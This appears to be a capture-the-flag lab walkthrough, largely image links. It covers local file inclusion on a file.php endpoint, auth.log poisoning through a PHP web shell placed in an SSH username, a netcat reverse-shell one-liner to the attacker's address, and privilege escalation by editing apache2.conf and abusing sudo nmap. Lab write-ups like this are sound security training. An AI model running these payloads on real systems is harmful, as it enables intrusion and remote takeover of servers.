TL;DR
- We have found a website with a lfi (local file injection)


- Using the lfi we can read the /var/log/auth.log
- We then write a PHP code into the auth.log (via ssh connection)
- Using this process we get initial shell


- Writing the user/group of a user X into apache2.conf
- We get access as the user X who can run nmap with Sudo
NETWORK



ENUMERATION
FOOTHOLD


Log Poisoning through LFI
curl http://192.168.215.80/console/file.php\?file\=/var/log/auth.log\&cmd\=pwd


ssh 'clobee is running__<?php echo system($_GET["cmd"]); ?>__'@192.168.215.80

curl http://192.168.215.80/console/file.php\?file\=/var/log/auth.log\&cmd\=pwd

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.215 1234 >/tmp/f
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.49.215%201234%20%3E%2Ftmp%2Ff

PRIV ESCALATION
Running lse.sh we have found some interesting information:

Apache process is typically run by a system user with minimal access or privilege. The user usually only has access to its DocumentRoot directory and cannot run any system commands. The user is also commonly part of a similarly unprivileged system group.

We can configure Apache process to run as any user or group, including root. We can do it by updating the User and Group directives in Apache’s configuration file.
Let’s backup the apache2.conf file first



running the command
curl http://192.168.215.80/pown.php\?ip\=192.168.49.215

We can run nmap with sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.


CAPTURE FLAGS